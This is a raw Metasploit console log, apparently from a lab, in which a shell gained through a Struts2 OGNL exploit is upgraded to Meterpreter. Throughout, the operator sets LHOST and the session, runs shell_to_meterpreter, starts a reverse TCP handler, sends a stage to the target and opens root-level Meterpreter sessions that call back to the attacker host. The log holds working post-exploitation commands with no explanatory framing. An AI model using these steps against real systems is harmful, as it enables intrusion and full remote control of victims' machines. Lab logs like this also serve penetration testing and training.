 msf6 exploit(multi/http/struts2_multi_eval_ognl) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handl
                                       er to receive the connection
   LHOST                     no        IP of host that will receive
                                        the connection from the pay
                                       load (Will try to auto detec
                                       t).
   LPORT    4433             yes       Port for payload to connect
                                       to.
   SESSION                   yes       The session to run this modu
                                       le on

msf6 post(multi/manage/shell_to_meterpreter) > set lhost 192.168.56.107
lhost => 192.168.56.107
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 2.
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.107:4433
[*] Sending stage (989032 bytes) to 192.168.56.105
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         shell cmd/unix                              192.168.56.107:4444 -> 192.168.56.105:34172 (192.168.56.105)
  2         meterpreter x86/linux  root @ 192.170.84.3  192.168.56.107:4433 -> 192.168.56.105:52906 (192.168.56.105)
  3         meterpreter x86/linux  root @ 192.170.84.3  192.168.56.107:4433 -> 192.168.56.105:42674 (192.170.84.3)

msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 3 opened (192.168.56.107:4433 -> 192.168.56.105:42674) at 2023-07-25 01:03:19 -0400

[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2